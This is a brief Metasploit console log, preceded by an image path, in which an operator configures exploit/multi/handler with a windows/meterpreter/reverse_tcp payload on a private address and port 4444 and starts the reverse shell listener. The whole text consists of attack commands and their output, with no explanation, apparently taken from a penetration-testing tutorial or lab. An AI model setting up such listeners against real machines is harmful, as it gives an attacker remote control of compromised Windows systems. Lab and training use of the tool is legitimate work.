 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.86
lhost => 192.168.43.86
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.86:4444